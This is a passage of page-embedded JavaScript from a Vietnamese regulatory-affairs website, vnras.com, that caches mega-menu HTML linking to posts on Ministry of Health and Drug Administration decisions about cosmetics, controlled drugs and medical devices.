\/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\">Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n s\u1ed1 23 - YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\">C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 53;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\">Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n s\u1ed1 23 - YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\">C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 54;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cho-thuoc-hapulico-trung-tam-ban-buon-duoc-pham-lon-nhat-mien-bac\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn nh\u1ea5t mi\u1ec1n B\u1eafc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/05\/Cho-thuoc-Hapulico-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/05\/Cho-thuoc-Hapulico-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/05\/Cho-thuoc-Hapulico-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ch\u1ee3 thu\u1ed1c Hapulico\" title=\"Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn nh\u1ea5t mi\u1ec1n B\u1eafc\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cho-thuoc-hapulico-trung-tam-ban-buon-duoc-pham-lon-nhat-mien-bac\/\"  rel=\"bookmark\" title=\"Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn nh\u1ea5t mi\u1ec1n B\u1eafc\">Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\">QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/qd-3449-huong-dan-quy-trinh-tao-hinh-pt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/canh-thien-nhien-dep-16-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/canh-thien-nhien-dep-16-218x150.jpg 218w, 